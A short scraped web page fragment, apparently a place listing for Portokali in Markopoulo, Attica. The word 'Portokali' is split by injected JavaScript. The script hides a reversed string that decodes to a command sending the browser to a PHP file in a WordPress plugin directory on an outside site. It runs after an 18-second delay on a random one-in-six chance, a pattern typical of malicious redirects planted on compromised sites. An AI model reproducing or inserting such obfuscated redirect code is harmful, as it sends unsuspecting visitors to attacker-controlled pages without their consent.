 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tokali in  Markopoulo, Attica, Central Greece